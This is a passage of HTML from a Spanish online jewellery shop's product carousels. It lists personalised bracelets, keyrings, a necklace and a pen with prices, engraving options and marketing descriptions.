            <a href="https://www.dcorazon.es/inicio/129-llavero-mineral-la-vida-nos-hizo-amigas-el-tiempo-hermanas-elige-el-mineral.html"
           class="btn btn-product-list"
        > Diseña tu pieza
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="599"
                data-id-product-attribute="7227"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/599-7227-pulsera-modelo-babybu-nunca-dejes-de-sonreir-montada-con-perlas-de-vidrio-nacaradas-elastica.html#/7-grabamos_por_detras-no/19-color-rosa" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/4852-home_default/pulsera-modelo-babybu-nunca-dejes-de-sonreir-montada-con-perlas-de-vidrio-nacaradas-elastica.jpg"
                                                                            alt="Pulsera modelo BABYBU,..."
                        data-full-size-image-url="https://www.dcorazon.es/4852-thickbox_default/pulsera-modelo-babybu-nunca-dejes-de-sonreir-montada-con-perlas-de-vidrio-nacaradas-elastica.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/4852-home_default/pulsera-modelo-babybu-nunca-dejes-de-sonreir-montada-con-perlas-de-vidrio-nacaradas-elastica.jpg"
                                width="400"
                                height="515"
                                alt="Pulsera modelo BABYBU,... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="599" data-id-product-attribute="7227"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="599"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/inicio/599-7227-pulsera-modelo-babybu-nunca-dejes-de-sonreir-montada-con-perlas-de-vidrio-nacaradas-elastica.html#/7-grabamos_por_detras-no/19-color-rosa">Pulsera modelo BABYBU, nunca dejes de sonreír, montada con perlas de vidrio nacaradas,...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">599-BABYBU</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">
      <a href="https://www.dcorazon.es/inicio/599-7224-pulsera-modelo-babybu-nunca-dejes-de-sonreir-montada-con-perlas-de-vidrio-nacaradas-elastica.html#/19-color-rosa/126-grabamos_por_detras-grabar_una_dedicatoria_100"
       class="color"
       title="Rosa"
       style="background-color: #FCCACD"           ><span class="sr-only">Rosa</span></a>
      <a href="https://www.dcorazon.es/inicio/599-7225-pulsera-modelo-babybu-nunca-dejes-de-sonreir-montada-con-perlas-de-vidrio-nacaradas-elastica.html#/27-color-azul/126-grabamos_por_detras-grabar_una_dedicatoria_100"
       class="color"
       title="Azul"
       style="background-color: #5D9CEC"           ><span class="sr-only">Azul</span></a>
    <span class="js-count count"></span>
</div>                                            </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="15.9">15,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            PULSERA MODELO BABYBU
Montada con bolas de ojos de gato, nácar y acero inoxidable, no produce alergias.
TALLA
BABYBU es una pulsera ajustable, se adapta a todas las tallas. 
PERSONALIZACIÓN
Puedes poner una breve dedicatoria o fecha detrás de la placa. 
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.dcorazon.es/inicio/599-pulsera-modelo-babybu-nunca-dejes-de-sonreir-montada-con-perlas-de-vidrio-nacaradas-elastica.html"
           class="btn btn-product-list"
        > Diseña tu pieza
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

          </div>
  </div>
</section>

<section class="crossselling-products block block-section">
    <h4 class="section-title"><span>Los clientes que adquirieron este producto también compraron:</span>
    </h4>
    <div class="block-content">
        <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
                            
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="473"
                data-id-product-attribute="5944"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5944-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/3084-home_default/llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.jpg"
                                                                            alt="Llavero VENTURA, (Eres el..."
                        data-full-size-image-url="https://www.dcorazon.es/3084-thickbox_default/llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="473" data-id-product-attribute="5944"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="473"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Diseña el producto
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Día del Padre/Abuelo</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5944-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania">Llavero VENTURA, (Eres el mejor abuelo del mundo entero), cordón de milano, acero...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">473-VENTURA</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">
      <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5932-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania/6-grabamos_por_detras-si_100/26-color-aqua"
       class="color"
       title="DCorazón Artesanía"
             style="background-image: url(/img/co/5.jpg)"     ><span class="sr-only">DCorazón Artesanía</span></a>
      <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5937-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania/6-grabamos_por_detras-si_100/17-color-negro"
       class="color"
       title="Negro"
       style="background-color: #040100"           ><span class="sr-only">Negro</span></a>
      <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5934-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania/6-grabamos_por_detras-si_100/23-color-rojo"
       class="color"
       title="Rojo"
       style="background-color: #cb1200"           ><span class="sr-only">Rojo</span></a>
      <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5932-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania/6-grabamos_por_detras-si_100/26-color-aqua"
       class="color"
       title="Aqüa"
       style="background-color: #00a39e"           ><span class="sr-only">Aqüa</span></a>
      <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5936-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania/6-grabamos_por_detras-si_100/28-color-mostaza"
       class="color"
       title="Mostaza"
       style="background-color: #f3cd00"           ><span class="sr-only">Mostaza</span></a>
      <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5933-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania/6-grabamos_por_detras-si_100/33-color-verde"
       class="color"
       title="Verde"
       style="background-color: #A0D468"           ><span class="sr-only">Verde</span></a>
      <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-5935-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania/6-grabamos_por_detras-si_100/44-color-azul_claro"
       class="color"
       title="Azul claro"
       style="background-color: #94c7ff"           ><span class="sr-only">Azul claro</span></a>
    <span class="js-count count"></span>
</div>                                            </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="15.9">15,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            LLAVERO MODELO VENTURA
Montado con cordón de Milano y acero inoxidable.
PERSONALIZACIÓN
Te damos la posibilidad de añadir una inscripción trasera:
1) Selecciona la opción grabado trasero con coste de 1€.
2) Recuerde diseñar en el diseñador la cara trasera, la cara trasera en este artículo es mate. 
PRESENTACIÓN
 Puedes (AÑADIR) una preciosa caja de madera...
        </div>
    

    
        
<div class="product-add-cart">
            <a href="https://www.dcorazon.es/dia-del-padre-abuelo/473-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html"
           class="btn btn-product-list"
        > Diseña tu pieza
        </a>
    </div>    

    
        
    

</div>
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://www.dcorazon.es/3084-home_default/llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.jpg">
            
                    <meta itemprop="name" content="Llavero VENTURA, (Eres el mejor abuelo del mundo entero), cordón de milano, acero inoxidable."/>
            <meta itemprop="url" content="https://www.dcorazon.es/dia-del-padre-abuelo/473-llavero-ventura-eres-el-mejor-abuelo-del-mundo-entero-cordon-de-milano-acero-inoxidable.html"/>
            <meta itemprop="description" content="LLAVERO MODELO VENTURA
Montado con cordón de Milano y acero inoxidable.
PERSONALIZACIÓN
Te damos la posibilidad de añadir una inscripción trasera:
1) Selecciona la opción grabado trasero con coste de 1€.
2) Recuerde diseñar en el diseñador la cara trasera, la cara trasera en este artículo es mate. 
PRESENTACIÓN
 Puedes (AÑADIR) una preciosa caja de madera..."/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="15.9"/>
            </span>
            </span>
            
        </article>
    </div>

                            
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="385"
                data-id-product-attribute="0"

        >

        
                        
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/todas-las-pulseras/385-pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/2336-home_default/pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.jpg"
                                                                            alt="Pulsera Protectora,..."
                        data-full-size-image-url="https://www.dcorazon.es/2336-thickbox_default/pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/2339-home_default/pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.jpg"
                                width="400"
                                height="515"
                                alt="Pulsera Protectora,... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="385" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="385"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://www.dcorazon.es/2336-home_default/pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.jpg">
            
                    <meta itemprop="name" content="Pulsera Protectora, LIBÉLULA, ayuda a cambiar negatividad y sanar, turmalina de color y perla, ajustable."/>
            <meta itemprop="url" content="https://www.dcorazon.es/todas-las-pulseras/385-pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.html"/>
            <meta itemprop="description" content="PULSERA PROTECTORA.
Montada con acero y minerales. 
CARACTERÍSTICAS
Desde tiempo remotos, las libélulas se ven como un gran signo de fortuna, poder y equilibrio. Tener un amuleto de libélula da buena suerte en el trabajo o en los negocios. Soñar con libélulas significa que van haber cambios importantes.
PIEDRAS MINERALES
Turmalina color: Tiene propiedades..."/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="14.9"/>
            </span>
            </span>
            
        </article>
    </div>

                            
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="550"
                data-id-product-attribute="6917"

        >

        
                        
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/pulseras-dcorazon/550-6917-pulsera-estrella-de-nacar-con-finales-de-acero-cordon-de-nylon.html#/5-disenos_originales-dcorazon_artesania/26-color-aqua" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/4450-home_default/pulsera-estrella-de-nacar-con-finales-de-acero-cordon-de-nylon.jpg"
                                                                            alt="Pulsera ESTRELLA de nácar,..."
                        data-full-size-image-url="https://www.dcorazon.es/4450-thickbox_default/pulsera-estrella-de-nacar-con-finales-de-acero-cordon-de-nylon.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/4451-home_default/pulsera-estrella-de-nacar-con-finales-de-acero-cordon-de-nylon.jpg"
                                width="400"
                                height="515"
                                alt="Pulsera ESTRELLA de nácar,... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="550" data-id-product-attribute="6917"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="550"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://www.dcorazon.es/4450-home_default/pulsera-estrella-de-nacar-con-finales-de-acero-cordon-de-nylon.jpg">
            
                    <meta itemprop="name" content="Pulsera ESTRELLA de nácar, con finales de acero, cordón de nylon."/>
            <meta itemprop="url" content="https://www.dcorazon.es/pulseras-dcorazon/550-pulsera-estrella-de-nacar-con-finales-de-acero-cordon-de-nylon.html"/>
            <meta itemprop="description" content="PULSERA MODELO ESTRELLA NÁCAR.
Montado con cordón, nácar, vidrio, acero.
DESCRIPCIÓN.
Preciosa pulsera con una estrella de nácar al centro, bolas de vidrio y acero inoxidable, incluye tarjera con mensaje de los deseos que dice así:
Te deseo tanta suerte como gotas tiene la lluvia. Tanta salud como rayos tiene el sol. Tanta felicidad como estrellas tiene..."/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="7.9"/>
            </span>
            </span>
            
        </article>
    </div>

                            
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="564"
                data-id-product-attribute="0"

        >

        
                        
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/todas-las-pulseras/564-pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/4555-home_default/pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                                                                            alt="Pulsera HEMATITES, atraer..."
                        data-full-size-image-url="https://www.dcorazon.es/4555-thickbox_default/pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/4556-home_default/pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                                width="400"
                                height="515"
                                alt="Pulsera HEMATITES, atraer... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="564" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="564"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://www.dcorazon.es/4555-home_default/pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.jpg">
            
                    <meta itemprop="name" content="Pulsera HEMATITES, atraer buenas energías y repeler las malas, ajustable para todas las tallas, acero inoxidable."/>
            <meta itemprop="url" content="https://www.dcorazon.es/todas-las-pulseras/564-pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.html"/>
            <meta itemprop="description" content="PULSERA HEMATITES
Montada con cordón texturado, bolas de acero y piedra natural.
CARACTERÍSTICAS
Esta poderosa piedra posee un fuerte campo magnético capaz de atraer buenas energías y repeler las malas, es capaz de reenergetizar otras piedras, así como a nosotros mismos. Disuelve la negatividad, impidiendo que las energías negativas entren en el aura...."/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="7.9"/>
            </span>
            </span>
            
        </article>
    </div>

                            
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="454"
                data-id-product-attribute="0"

        >

        
                        
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/454-boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/2875-home_default/boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.jpg"
                                                                            alt="Bolígrafo MODELO CLASICO...."
                        data-full-size-image-url="https://www.dcorazon.es/2875-thickbox_default/boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/2872-home_default/boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.jpg"
                                width="400"
                                height="515"
                                alt="Bolígrafo MODELO CLASICO.... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="454" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="454"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://www.dcorazon.es/2875-home_default/boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.jpg">
            
                    <meta itemprop="name" content="Bolígrafo MODELO CLASICO. Para el mundo eres un padre, para tu familia, el mundo, caja incluida (1pc)."/>
            <meta itemprop="url" content="https://www.dcorazon.es/inicio/454-boligrafo-modelo-clasico-para-el-mundo-eres-un-padre-para-tu-familia-el-mundo-caja-incluida-1pc.html"/>
            <meta itemprop="description" content="BOLÍGRAFO DE ALUMINIO CON BOTÓN PARA PANTALLA TÁCTIL Y ESTUCHE DE METAL 
Tamaño: 17,9x3,8 x1,8cm.
Color de la tinta: Negro.
Medida de la caja: 43,5x 39x 22,5cm 
Escoge entre las opciones disponibles el color del boli donde quieres que grabemos la frase.
FRASE BOLÍGRAFO
El mejor PAPÁ del mundo.
LA FRASE DE LA CAJA:
*Para el mundo eres un padre, para tu..."/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="22.9"/>
            </span>
            </span>
            
        </article>
    </div>

                            
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="382"
                data-id-product-attribute="4523"

        >

        
                        
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/382-4523-gargantilla-de-piedras-semipreciosas-elige-tu-piedra-y-colgante-modelo-lua.html#/5-disenos_originales-dcorazon_artesania" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/2313-home_default/gargantilla-de-piedras-semipreciosas-elige-tu-piedra-y-colgante-modelo-lua.jpg"
                                                                            alt="Gargantilla de piedras..."
                        data-full-size-image-url="https://www.dcorazon.es/2313-thickbox_default/gargantilla-de-piedras-semipreciosas-elige-tu-piedra-y-colgante-modelo-lua.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/2306-home_default/gargantilla-de-piedras-semipreciosas-elige-tu-piedra-y-colgante-modelo-lua.jpg"
                                width="400"
                                height="515"
                                alt="Gargantilla de piedras... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="382" data-id-product-attribute="4523"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="382"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Diseña el producto
                                                                                                </span>
                
            </div>
        
        
    </div>


        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://www.dcorazon.es/2313-home_default/gargantilla-de-piedras-semipreciosas-elige-tu-piedra-y-colgante-modelo-lua.jpg">
            
                    <meta itemprop="name" content="Gargantilla de piedras semipreciosas, elige tu piedra y colgante, modelo LUA."/>
            <meta itemprop="url" content="https://www.dcorazon.es/inicio/382-gargantilla-de-piedras-semipreciosas-elige-tu-piedra-y-colgante-modelo-lua.html"/>
            <meta itemprop="description" content="GARGANTILLA ACABADOS:

Montada con hilo, acabados de acero, cierre de mosquetón, cadena de mineral.

OPCIONES:
Escoge el colgante que más te guste para tu gargantilla (de acero). 


CARACTERÍSTICAS: 
Elige el mineral que más te guste. 

Ojo de tigre (marrón oscuro): Es beneficiosa para mantener el equilibrio interior. Te libera la ansiedad o el estrés...."/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="15.9"/>
            </span>
            </span>
            
        </article>
    </div>

                            
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
